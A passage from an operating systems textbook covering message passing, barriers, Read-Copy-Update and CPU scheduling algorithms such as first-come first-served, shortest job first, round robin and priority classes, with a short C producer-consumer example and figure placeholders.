Many variants are possible with message passing. For starters, let us look at how messages are addressed. One way is to assign each process a unique address and have messages be addressed to processes. A different way is to invent a new data structure, called a **mailbox**. A mailbox is a place to buffer a certain number of messages, typically specified when the mailbox is created. When mailboxes are used, the address parameters in the `send` and `receive` calls are mailboxes, not processes. When a process tries to send to a mailbox that is full, it is suspended until a message is removed from that mailbox, making room for a new one.

For the producer-consumer problem, both the producer and consumer would create mailboxes large enough to hold  $N$  messages. The producer would send messages containing actual data to the consumer's mailbox, and the consumer would send empty messages to the producer's mailbox. When mailboxes are used, the buffering mechanism is clear: the destination mailbox holds messages that have been sent to the destination process but have not yet been accepted.

The other extreme from having mailboxes is to eliminate all buffering. When this approach is taken, if the `send` is done before the `receive`, the sending process is blocked until the `receive` happens, at which time the message can be copied directly from the sender to the receiver, with no buffering. Similarly, if the `receive` is done first, the receiver is blocked until a `send` happens. This strategy is often known as a **rendezvous**. It is easier to implement than a buffered message scheme but is less flexible since the sender and receiver are forced to run in lockstep.



```

#define N 100                                /* number of slots in the buffer */

void producer(void)
{
    int item;
    message m;                                /* message buffer */

    while (TRUE) {
        item = produce_item();                /* generate something to put in buffer */
        receive(consumer, &m);                /* wait for an empty to arrive */
        build_message(&m, item);              /* construct a message to send */
        send(consumer, &m);                   /* send item to consumer */
    }
}

void consumer(void)
{
    int item, i;
    message m;

    for (i = 0; i < N; i++) send(producer, &m); /* send N empties */
    while (TRUE) {
        receive(producer, &m);                /* get message containing item */
        item = extract_item(&m);              /* extract item from message */
        send(producer, &m);                   /* send back empty reply */
        consume_item(item);                   /* do something with the item */
    }
}


```

**Figure 2-36.** The producer-consumer problem with  $N$  messages.

Message passing is commonly used in parallel programming systems. One well-known message-passing system, for example, is **MPI (Message-Passing Interface)**. It is widely used for scientific computing. For more information about it, see for example Gropp et al. (1994), and Snir et al. (1996).

### 2.3.9 Barriers

Our last synchronization mechanism is intended for groups of processes rather than two-process producer-consumer type situations. Some applications are divided into phases and have the rule that no process may proceed into the next phase until all processes are ready to proceed to the next phase. This behavior may be achieved by placing a **barrier** at the end of each phase. When a process reaches the barrier, it is blocked until all processes have reached the barrier. This allows groups of processes to synchronize. Barrier operation is illustrated in Fig. 2-37.



**Figure 2-37.** Use of a barrier. (a) Processes approaching a barrier. (b) All processes but one blocked at the barrier. (c) When the last process arrives at the barrier, all of them are let through.

In Fig. 2-37(a) we see four processes approaching a barrier. What this means is that they are just computing and have not reached the end of the current phase yet. After a while, the first process finishes all the computing required of it during the first phase. It then executes the barrier primitive, generally by calling a library procedure. The process is then suspended. A little later, a second and then a third process finish the first phase and also execute the barrier primitive. This situation is illustrated in Fig. 2-37(b). Finally, when the last process, C, hits the barrier, all the processes are released, as shown in Fig. 2-37(c).

As an example of a problem requiring barriers, consider a common relaxation problem in physics or engineering. There is typically a matrix that contains some initial values. The values might represent temperatures at various points on a sheet of metal. The idea might be to calculate how long it takes for the effect of a flame placed at one corner to propagate throughout the sheet.

Starting with the current values, a transformation is applied to the matrix to get the second version of the matrix, for example, by applying the laws of thermodynamics to see what all the temperatures are  $\Delta T$  later. Then the process is repeated over and over, giving the temperatures at the sample points as a function of time as the sheet heats up. The algorithm produces a sequence of matrices over time, each one for a given point in time.

Now imagine that the matrix is very large (for example, 1 million by 1 million), so that parallel processes are needed (possibly on a multiprocessor) to speed up the calculation. Different processes work on different parts of the matrix, calculating the new matrix elements from the old ones according to the laws of physics. However, no process may start on iteration  $n + 1$  until iteration  $n$  is complete, that is, until all processes have finished their current work. The way to achieve this goal

is to program each process to execute a barrier operation after it has finished its part of the current iteration. When all of them are done, the new matrix (the input to the next iteration) will be finished, and all processes will be simultaneously released to start the next iteration.


### 2.3.10 Avoiding Locks: Read-Copy-Update

The fastest locks are no locks at all. The question is whether we can allow for concurrent read and write accesses to shared data structures without locking. In the general case, the answer is clearly no. Imagine process A sorting an array of numbers, while process B is calculating the average. Because A moves the values back and forth across the array, B may encounter some values multiple times and others not at all. The result could be anything, but it would almost certainly be wrong.


In some cases, however, we can allow a writer to update a data structure even though other processes are still using it. The trick is to ensure that each reader either reads the old version of the data, or the new one, but not some weird combination of old and new. As an illustration, consider the tree shown in Fig. 2-38. Readers traverse the tree from the root to its leaves. In the top half of the figure, a new node X is added. To do so, we make the node “just right” before making it visible in the tree: we initialize all values in node X, including its child pointers. Then, with one atomic write, we make X a child of A. No reader will ever read an inconsistent version. In the bottom half of the figure, we subsequently remove B and D. First, we make A’s left child pointer point to C. All readers that were in A will continue with node C and never see B or D. In other words, they will see only the new version. Likewise, all readers currently in B or D will continue following the original data structure pointers and see the old version. All is well, and we never need to lock anything. The main reason that the removal of B and D works without locking the data structure, is that **RCU (Read-Copy-Update)**, decouples the *removal* and *reclamation* phases of the update.

Of course, there is a problem. As long as we are not sure that there are no more readers of B or D, we cannot really free them. But how long should we wait? One minute? Ten? We have to wait until the last reader has left these nodes. RCU carefully determines the maximum time a reader may hold a reference to the data structure. After that period, it can safely reclaim the memory. Specifically, readers access the data structure in what is known as a **read-side critical section** which may contain any code, as long as it does not block or sleep. In that case, we know the maximum time we need to wait. Specifically, we define a **grace period** as any time period in which we know that each thread to be outside the read-side critical section at least once. All will be well if we wait for a duration that is at least equal to the grace period before reclaiming. As the code in a read-side critical section is not allowed to block or sleep, a simple criterion is to wait until all the threads have executed a context switch.


**Adding a node:**



(a) Original tree.




(b) Initialize node X and connect E to X. Any readers in A and E are not affected.




(c) When X is completely initialized, connect X to A. Readers currently in E will have read the old version, while readers in A will pick up the new version of the tree.


**Removing nodes:**



(d) Decouple B from A. Note that there may still be readers in B. All readers in B will see the old version of the tree, while all readers currently in A will see the new version.



(e) Wait until we are sure that all readers have left B and C. These nodes cannot be accessed any more.



(f) Now we can safely remove B and D

**Figure 2-38.** Read-Copy-Update: inserting a node in the tree and then removing a branch—all without locks.

## 2.4 SCHEDULING

When a computer is multiprogrammed, it frequently has multiple processes or threads competing for the CPU at the same time. This situation occurs whenever two or more of them are simultaneously in the ready state. If only one CPU is available, a choice has to be made which process to run next. The part of the operating system that makes the choice is called the **scheduler**, and the algorithm it uses is called the **scheduling algorithm**. These topics form the subject matter of the following sections.

Many of the same issues that apply to process scheduling also apply to thread scheduling, although some are different. When the kernel manages threads, scheduling is usually done per thread, with little or no regard to which process the thread belongs. Initially we will focus on scheduling issues that apply to both processes and threads. Later on we will explicitly look at thread scheduling and some of the unique issues it raises. We will deal with multicore chips in Chap. 8.

### 2.4.1 Introduction to Scheduling

Back in the old days of batch systems with input in the form of card images on a magnetic tape, the scheduling algorithm was simple: just run the next job on the tape. With multiprogramming systems, the scheduling algorithm became more complex because there were generally multiple users waiting for service. Some mainframes still combine batch and timesharing service, requiring the scheduler to decide whether a batch job or an interactive user at a terminal should go next. (As an aside, a batch job may be a request to run multiple programs in succession, but for this section, we will just assume it is a request to run a single program.) Because CPU time is a scarce resource on these machines, a good scheduler can make a big difference in perceived performance and user satisfaction. Consequently, a great deal of work has gone into devising clever and efficient scheduling algorithms.

With the advent of personal computers, the situation changed in two ways. First, most of the time there is only one active process. A user entering a document on a word processor is unlikely to be simultaneously compiling a program in the background. When the user types a command to the word processor, the scheduler does not have to do much work to figure out which process to run—the word processor is the only candidate.

Second, computers have gotten so much faster over the years that the CPU is rarely a scarce resource any more. Most programs for personal computers are limited by the rate at which the user can present input (by typing or clicking), not by the rate the CPU can process it. Even compilations, a major sink of CPU cycles in the past, take just a few seconds in most cases nowadays. Even when two programs are actually running at once, such as a word processor and a spreadsheet, it hardly matters which goes first since the user is probably waiting for both of them to finish. As a consequence, scheduling does not matter much on simple PCs. Of course, there are applications that practically eat the CPU alive. For instance rendering one hour of high-resolution video while tweaking the colors in each of the 107,892 frames (in NTSC) or 90,000 frames (in PAL) requires industrial-strength computing power. However, similar applications are the exception rather than the rule.


When we turn to networked servers, the situation changes appreciably. Here multiple processes often do compete for the CPU, so scheduling matters again. For example, when the CPU has to choose between running a process that gathers the daily statistics and one that serves user requests, the users will be a lot happier if the latter gets first crack at the CPU.

The “abundance of resources” argument also does not hold on many mobile devices, such as smartphones (except perhaps the most powerful models) and nodes in sensor networks. Here, the CPU may still be weak and the memory small. Moreover, since battery lifetime is one of the most important constraints on these devices, some schedulers try to optimize the power consumption.

In addition to picking the right process to run, the scheduler also has to worry about making efficient use of the CPU because process switching is expensive. To start with, a switch from user mode to kernel mode must occur. Then the state of the current process must be saved, including storing its registers in the process table so they can be reloaded later. In some systems, the memory map (e.g., memory reference bits in the page table) must be saved as well. Next a new process must be selected by running the scheduling algorithm. After that, the memory management unit (MMU) must be reloaded with the memory map of the new process. Finally, the new process must be started. In addition to all that, the process switch may invalidate the memory cache and related tables, forcing it to be dynamically reloaded from the main memory twice (upon entering the kernel and upon leaving it). All in all, doing too many process switches per second can chew up a substantial amount of CPU time, so caution is advised.

### Process Behavior

Nearly all processes alternate bursts of computing with (disk or network) I/O requests, as shown in Fig. 2-39. Often, the CPU runs for a while without stopping, then a system call is made to read from a file or write to a file. When the system call completes, the CPU computes again until it needs more data or has to write more data, and so on. Note that some I/O activities count as computing. For example, when the CPU copies bits to a video RAM to update the screen, it is computing, not doing I/O, because the CPU is in use. I/O in this sense is when a process enters the blocked state waiting for an external device to complete its work.



**Figure 2-39.** Bursts of CPU usage alternate with periods of waiting for I/O.  
(a) A CPU-bound process. (b) An I/O-bound process.

The important thing to notice about Fig. 2-39 is that some processes, such as the one in Fig. 2-39(a), spend most of their time computing, while other processes, such as the one shown in Fig. 2-39(b), spend most of their time waiting for I/O.

The former are called **compute-bound** or **CPU-bound**; the latter are called **I/O-bound**. Compute-bound processes typically have long CPU bursts and thus infrequent I/O waits, whereas I/O-bound processes have short CPU bursts and thus frequent I/O waits. Note that the key factor is the length of the CPU burst, not the length of the I/O burst. I/O-bound processes are I/O bound because they do not compute much between I/O requests, not because they have especially long I/O requests. It takes the same time to issue the hardware request to read a disk block no matter how much or how little time it takes to process the data after they arrive.

It is worth noting that as CPUs get faster, processes tend to get more I/O-bound. This effect occurs because CPUs are improving much faster than disks. As a consequence, the scheduling of I/O-bound processes is likely to become a more important subject in the future. The basic idea here is that if an I/O-bound process wants to run, it should get a chance quickly so that it can issue its disk request and keep the disk busy. As we saw in Fig. 2-6, when processes are I/O bound, it takes quite a few of them to keep the CPU fully occupied.

### When to Schedule

A key issue related to scheduling is when to make scheduling decisions. It turns out that there are a variety of situations in which scheduling is needed. First, when a new process is created, a decision needs to be made whether to run the parent process or the child process. Since both processes are in ready state, it is a normal scheduling decision and can go either way, that is, the scheduler can legitimately choose to run either the parent or the child next.

Second, a scheduling decision must be made when a process exits. That process can no longer run (since it no longer exists), so some other process must be chosen from the set of ready processes. If no process is ready, a system-supplied idle process is normally run.

Third, when a process blocks on I/O, on a semaphore, or for some other reason, another process has to be selected to run. Sometimes the reason for blocking may play a role in the choice. For example, if *A* is an important process and it is waiting for *B* to exit its critical region, letting *B* run next will allow it to exit its critical region and thus let *A* continue. The trouble, however, is that the scheduler generally does not have the necessary information to take this dependency into account.

Fourth, when an I/O interrupt occurs, a scheduling decision may be made. If the interrupt came from an I/O device that has now completed its work, some process that was blocked waiting for the I/O may now be ready to run. It is up to the scheduler to decide whether to run the newly ready process, the process that was running at the time of the interrupt, or some third process.

If a hardware clock provides periodic interrupts at 50 or 60 Hz or some other frequency, a scheduling decision can be made at each clock interrupt or at every *k*th clock interrupt. Scheduling algorithms can be divided into two categories with

respect to how they deal with clock interrupts. A **nonpreemptive** scheduling algorithm picks a process to run and then just lets it run until it blocks (either on I/O or waiting for another process) or voluntarily releases the CPU. Even if it runs for many hours, it will not be forcibly suspended. In effect, no scheduling decisions are made during clock interrupts. After clock-interrupt processing has been finished, the process that was running before the interrupt is resumed, unless a higher-priority process was waiting for a now-satisfied timeout.

In contrast, a **preemptive** scheduling algorithm picks a process and lets it run for a maximum of some fixed time. If it is still running at the end of the time interval, it is suspended and the scheduler picks another process to run (if one is available). Doing preemptive scheduling requires having a clock interrupt occur at the end of the time interval to give control of the CPU back to the scheduler. If no clock is available, nonpreemptive scheduling is the only option.

### Categories of Scheduling Algorithms

Not surprisingly, in different environments different scheduling algorithms are needed. This situation arises because different application areas (and different kinds of operating systems) have different goals. In other words, what the scheduler should optimize for is not the same in all systems. Three environments worth distinguishing are

1. Batch.
2. Interactive.
3. Real time.

Batch systems are still in widespread use in the business world for doing payroll, inventory, accounts receivable, accounts payable, interest calculation (at banks), claims processing (at insurance companies), and other periodic tasks. In batch systems, there are no users impatiently waiting at their terminals for a quick response to a short request. Consequently, nonpreemptive algorithms, or preemptive algorithms with long time periods for each process, are often acceptable. This approach reduces process switches and thus improves performance. The batch algorithms are actually fairly general and often applicable to other situations as well, which makes them worth studying, even for people not involved in corporate mainframe computing.

In an environment with interactive users, preemption is essential to keep one process from hogging the CPU and denying service to the others. Even if no process intentionally ran forever, one process might shut out all the others indefinitely due to a program bug. Preemption is needed to prevent this behavior. Servers also fall into this category, since they normally serve multiple (remote) users, all of whom are in a big hurry. Computer users are always in a big hurry.



In systems with real-time constraints, preemption is, oddly enough, sometimes not needed because the processes know that they may not run for long periods of time and usually do their work and block quickly. The difference with interactive systems is that real-time systems run only programs that are intended to further the application at hand. Interactive systems are general purpose and may run arbitrary programs that are not cooperative and even possibly malicious.

### Scheduling Algorithm Goals

In order to design a scheduling algorithm, it is necessary to have some idea of what a good algorithm should do. Some goals depend on the environment (batch, interactive, or real time), but some are desirable in all cases. Some goals are listed in Fig. 2-40. We will discuss these in turn below.

#### All systems

- Fairness - giving each process a fair share of the CPU
- Policy enforcement - seeing that stated policy is carried out
- Balance - keeping all parts of the system busy

#### Batch systems

- Throughput - maximize jobs per hour
- Turnaround time - minimize time between submission and termination
- CPU utilization - keep the CPU busy all the time

#### Interactive systems

- Response time - respond to requests quickly
- Proportionality - meet users' expectations

#### Real-time systems

- Meeting deadlines - avoid losing data
- Predictability - avoid quality degradation in multimedia systems

**Figure 2-40.** Some goals of the scheduling algorithm under different circumstances.

Under all circumstances, fairness is important. Comparable processes should get comparable service. Giving one process much more CPU time than an equivalent one is not fair. Of course, different categories of processes may be treated differently. Think of safety control and doing the payroll at a nuclear reactor's computer center.

Somewhat related to fairness is enforcing the system's policies. If the local policy is that safety control processes get to run whenever they want to, even if it means the payroll is 30 sec late, the scheduler has to make sure this policy is enforced.

Another general goal is keeping all parts of the system busy when possible. If the CPU and all the I/O devices can be kept running all the time, more work gets

done per second than if some of the components are idle. In a batch system, for example, the scheduler has control of which jobs are brought into memory to run. Having some CPU-bound processes and some I/O-bound processes in memory together is a better idea than first loading and running all the CPU-bound jobs and then, when they are finished, loading and running all the I/O-bound jobs. If the latter strategy is used, when the CPU-bound processes are running, they will fight for the CPU and the disk will be idle. Later, when the I/O-bound jobs come in, they will fight for the disk and the CPU will be idle. Better to keep the whole system running at once by a careful mix of processes.

The managers of large computer centers that run many batch jobs typically look at three metrics to see how well their systems are performing: throughput, turnaround time, and CPU utilization. **Throughput** is the number of jobs per hour that the system completes. All things considered, finishing 50 jobs per hour is better than finishing 40 jobs per hour. **Turnaround time** is the statistically average time from the moment that a batch job is submitted until the moment it is completed. It measures how long the average user has to wait for the output. Here the rule is: Small is Beautiful.

A scheduling algorithm that tries to maximize throughput may not necessarily minimize turnaround time. For example, given a mix of short jobs and long jobs, a scheduler that always ran short jobs and never ran long jobs might achieve an excellent throughput (many short jobs per hour) but at the expense of a terrible turnaround time for the long jobs. If short jobs kept arriving at a fairly steady rate, the long jobs might never run, making the mean turnaround time infinite while achieving a high throughput.

CPU utilization is often used as a metric on batch systems. Actually though, it is not a good metric. What really matters is how many jobs per hour come out of the system (throughput) and how long it takes to get a job back (turnaround time). Using CPU utilization as a metric is like rating cars based on how many times per hour the engine turns over. However, knowing when the CPU utilization is almost 100% is useful for knowing when it is time to get more computing power.

For interactive systems, different goals apply. The most important one is to minimize **response time**, that is, the time between issuing a command and getting the result. On a personal computer where a background process is running (for example, reading and storing email from the network), a user request to start a program or open a file should take precedence over the background work. Having all interactive requests go first will be perceived as good service.

A somewhat related issue is what might be called **proportionality**. Users have an inherent (but often incorrect) idea of how long things should take. When a request that the user perceives as complex takes a long time, users accept that, but when a request that is perceived as simple takes a long time, users get irritated. For example, if clicking on an icon that starts uploading a 500-MB video to a cloud server takes 60 sec, the user will probably accept that as a fact of life because he does not expect the upload to take 5 sec. He knows it will take time.

On the other hand, when a user clicks on the icon that breaks the connection to the cloud server after the video has been uploaded, he has different expectations. If it has not completed after 30 sec, the user will probably be swearing a blue streak, and after 60 sec he will be foaming at the mouth. This behavior is due to the common user perception that sending a lot of data is *supposed* to take a lot longer than just breaking the connection. In some cases (such as this one), the scheduler cannot do anything about the response time, but in other cases it can, especially when the delay is due to a poor choice of process order.

Real-time systems have different properties than interactive systems, and thus different scheduling goals. They are characterized by having deadlines that must or at least should be met. For example, if a computer is controlling a device that produces data at a regular rate, failure to run the data-collection process on time may result in lost data. Thus the foremost need in a real-time system is meeting all (or most) deadlines.

In some real-time systems, especially those involving multimedia, predictability is important. Missing an occasional deadline is not fatal, but if the audio process runs too erratically, the sound quality will deteriorate rapidly. Video is also an issue, but the ear is much more sensitive to jitter than the eye. To avoid this problem, process scheduling must be highly predictable and regular. We will study batch and interactive scheduling algorithms in this chapter. Real-time scheduling is not covered in the book but in the extra material on multimedia operating systems on the book's Website.

## 2.4.2 Scheduling in Batch Systems

It is now time to turn from general scheduling issues to specific scheduling algorithms. In this section we will look at algorithms used in batch systems. In the following ones we will examine interactive and real-time systems. It is worth pointing out that some algorithms are used in both batch and interactive systems. We will study these later.

### First-Come, First-Served

Probably the simplest of all scheduling algorithms ever devised is nonpreemptive **first-come, first-served**. With this algorithm, processes are assigned the CPU in the order they request it. Basically, there is a single queue of ready processes. When the first job enters the system from the outside in the morning, it is started immediately and allowed to run as long as it wants to. It is not interrupted because it has run too long. As other jobs come in, they are put onto the end of the queue. When the running process blocks, the first process on the queue is run next. When a blocked process becomes ready, like a newly arrived job, it is put on the end of the queue, behind all waiting processes.

The great strength of this algorithm is that it is easy to understand and equally easy to program. It is also fair in the same sense that allocating scarce concert tickets or brand-new iPhones to people who are willing to stand on line starting at 2 A.M. is fair. With this algorithm, a single linked list keeps track of all ready processes. Picking a process to run just requires removing one from the front of the queue. Adding a new job or unblocked process just requires attaching it to the end of the queue. What could be simpler to understand and implement?

Unfortunately, first-come, first-served also has a powerful disadvantage. Suppose there is one compute-bound process that runs for 1 sec at a time and many I/O-bound processes that use little CPU time but each have to perform 1000 disk reads to complete. The compute-bound process runs for 1 sec, then it reads a disk block. All the I/O processes now run and start disk reads. When the compute-bound process gets its disk block, it runs for another 1 sec, followed by all the I/O-bound processes in quick succession.

The net result is that each I/O-bound process gets to read 1 block per second and will take 1000 sec to finish. With a scheduling algorithm that preempted the compute-bound process every 10 msec, the I/O-bound processes would finish in 10 sec instead of 1000 sec, and without slowing down the compute-bound process very much.

### Shortest Job First

Now let us look at another nonpreemptive batch algorithm that assumes the run times are known in advance. In an insurance company, for example, people can predict quite accurately how long it will take to run a batch of 1000 claims, since similar work is done every day. When several equally important jobs are sitting in the input queue waiting to be started, the scheduler picks the **shortest job first**. Look at Fig. 2-41. Here we find four jobs *A*, *B*, *C*, and *D* with run times of 8, 4, 4, and 4 minutes, respectively. By running them in that order, the turnaround time for *A* is 8 minutes, for *B* is 12 minutes, for *C* is 16 minutes, and for *D* is 20 minutes for an average of 14 minutes.



**Figure 2-41.** An example of shortest-job-first scheduling. (a) Running four jobs in the original order. (b) Running them in shortest job first order.

Now let us consider running these four jobs using shortest job first, as shown in Fig. 2-41(b). The turnaround times are now 4, 8, 12, and 20 minutes for an average of 11 minutes. Shortest job first is provably optimal. Consider the case of four

jobs, with execution times of  $a$ ,  $b$ ,  $c$ , and  $d$ , respectively. The first job finishes at time  $a$ , the second at time  $a + b$ , and so on. The mean turnaround time is  $(4a + 3b + 2c + d)/4$ . It is clear that  $a$  contributes more to the average than the other times, so it should be the shortest job, with  $b$  next, then  $c$ , and finally  $d$  as the longest since it affects only its own turnaround time. The same argument applies equally well to any number of jobs.

It is worth pointing out that shortest job first is optimal only when all the jobs are available simultaneously. As a counterexample, consider five jobs,  $A$  through  $E$ , with run times of 2, 4, 1, 1, and 1, respectively. Their arrival times are 0, 0, 3, 3, and 3. Initially, only  $A$  or  $B$  can be chosen, since the other three jobs have not arrived yet. Using shortest job first, we will run the jobs in the order  $A, B, C, D, E$ , for an average wait of 4.6. However, running them in the order  $B, C, D, E, A$  has an average wait of 4.4.

### Shortest Remaining Time Next

A preemptive version of shortest job first is **shortest remaining time next**. With this algorithm, the scheduler always chooses the process whose remaining run time is the shortest. Again here, the run time has to be known in advance. When a new job arrives, its total time is compared to the current process' remaining time. If the new job needs less time to finish than the current process, the current process is suspended and the new job started. This scheme allows new short jobs to get good service.


## 2.4.3 Scheduling in Interactive Systems

We will now look at some algorithms that can be used in interactive systems. These are common on personal computers, servers, and other kinds of systems as well.

### Round-Robin Scheduling

One of the oldest, simplest, fairest, and most widely used algorithms is **round robin**. Each process is assigned a time interval, called its **quantum**, during which it is allowed to run. If the process is still running at the end of the quantum, the CPU is preempted and given to another process. If the process has blocked or finished before the quantum has elapsed, the CPU switching is done when the process blocks, of course. Round robin is easy to implement. All the scheduler needs to do is maintain a list of runnable processes, as shown in Fig. 2-42(a). When the process uses up its quantum, it is put on the end of the list, as shown in Fig. 2-42(b).

The only really interesting issue with round robin is the length of the quantum. Switching from one process to another requires a certain amount of time for doing all the administration—saving and loading registers and memory maps, updating



**Figure 2-42.** Round-robin scheduling. (a) The list of runnable processes. (b) The list of runnable processes after *B* uses up its quantum.

various tables and lists, flushing and reloading the memory cache, and so on. Suppose that this **process switch** or **context switch**, as it is sometimes called, takes 1 msec, including switching memory maps, flushing and reloading the cache, etc. Also suppose that the quantum is set at 4 msec. With these parameters, after doing 4 msec of useful work, the CPU will have to spend (i.e., waste) 1 msec on process switching. Thus 20% of the CPU time will be thrown away on administrative overhead. Clearly, this is too much.

To improve the CPU efficiency, we could set the quantum to, say, 100 msec. Now the wasted time is only 1%. But consider what happens on a server system if 50 requests come in within a very short time interval and with widely varying CPU requirements. Fifty processes will be put on the list of runnable processes. If the CPU is idle, the first one will start immediately, the second one may not start until 100 msec later, and so on. The unlucky last one may have to wait 5 sec before getting a chance, assuming all the others use their full quanta. Most users will perceive a 5-sec response to a short command as sluggish. This situation is especially bad if some of the requests near the end of the queue required only a few milliseconds of CPU time. With a short quantum they would have gotten better service.

Another factor is that if the quantum is set longer than the mean CPU burst, preemption will not happen very often. Instead, most processes will perform a blocking operation before the quantum runs out, causing a process switch. Eliminating preemption improves performance because process switches then happen only when they are logically necessary, that is, when a process blocks and cannot continue.

The conclusion can be formulated as follows: setting the quantum too short causes too many process switches and lowers the CPU efficiency, but setting it too long may cause poor response to short interactive requests. A quantum around 20–50 msec is often a reasonable compromise.

## Priority Scheduling

Round-robin scheduling makes the implicit assumption that all processes are equally important. Frequently, the people who own and operate multiuser computers have quite different ideas on that subject. At a university, for example, the

pecking order may be the president first, the faculty deans next, then professors, secretaries, janitors, and finally students. The need to take external factors into account leads to **priority scheduling**. The basic idea is straightforward: each process is assigned a priority, and the runnable process with the highest priority is allowed to run.


Even on a PC with a single owner, there may be multiple processes, some of them more important than others. For example, a daemon process sending electronic mail in the background should be assigned a lower priority than a process displaying a video film on the screen in real time.

To prevent high-priority processes from running indefinitely, the scheduler may decrease the priority of the currently running process at each clock tick (i.e., at each clock interrupt). If this action causes its priority to drop below that of the next highest process, a process switch occurs. Alternatively, each process may be assigned a maximum time quantum that it is allowed to run. When this quantum is used up, the next-highest-priority process is given a chance to run.

Priorities can be assigned to processes statically or dynamically. On a military computer, processes started by generals might begin at priority 100, processes started by colonels at 90, majors at 80, captains at 70, lieutenants at 60, and so on down the totem pole. Alternatively, at a commercial computer center, high-priority jobs might cost \$100 an hour, medium priority \$75 an hour, and low priority \$50 an hour. The UNIX system has a command, *nice*, which allows a user to voluntarily reduce the priority of his process, in order to be nice to the other users. Nobody ever uses it.

Priorities can also be assigned dynamically by the system to achieve certain system goals. For example, some processes are highly I/O bound and spend most of their time waiting for I/O to complete. Whenever such a process wants the CPU, it should be given the CPU immediately, to let it start its next I/O request, which can then proceed in parallel with another process actually computing. Making the I/O-bound process wait a long time for the CPU will just mean having it around occupying memory for an unnecessarily long time. A simple algorithm for giving good service to I/O-bound processes is to set the priority to  $1/f$ , where  $f$  is the fraction of the last quantum that a process used. A process that used only 1 msec of its 50-msec quantum would get priority 50, while a process that ran 25 msec before blocking would get priority 2, and a process that used the whole quantum would get priority 1.

It is often convenient to group processes into priority classes and use priority scheduling among the classes but round-robin scheduling within each class. Figure 2-43 shows a system with four priority classes. The scheduling algorithm is as follows: as long as there are runnable processes in priority class 4, just run each one for one quantum, round-robin fashion, and never bother with lower-priority classes. If priority class 4 is empty, then run the class 3 processes round robin. If classes 4 and 3 are both empty, then run class 2 round robin, and so on. If priorities are not adjusted occasionally, lower-priority classes may all starve to death.



**Figure 2-43.** A scheduling algorithm with four priority classes.

## Multiple Queues

One of the earliest priority schedulers was in CTSS, the M.I.T. Compatible TimeSharing System that ran on the IBM 7094 (Corbató et al., 1962). CTSS had the problem that process switching was slow because the 7094 could hold only one process in memory. Each switch meant swapping the current process to disk and reading in a new one from disk. The CTSS designers quickly realized that it was more efficient to give CPU-bound processes a large quantum once in a while, rather than giving them small quanta frequently (to reduce swapping). On the other hand, giving all processes a large quantum would mean poor response time, as we have already seen. Their solution was to set up priority classes. Processes in the highest class were run for one quantum. Processes in the next-highest class were run for two quanta. Processes in the next one were run for four quanta, etc. Whenever a process used up all the quanta allocated to it, it was moved down one class.

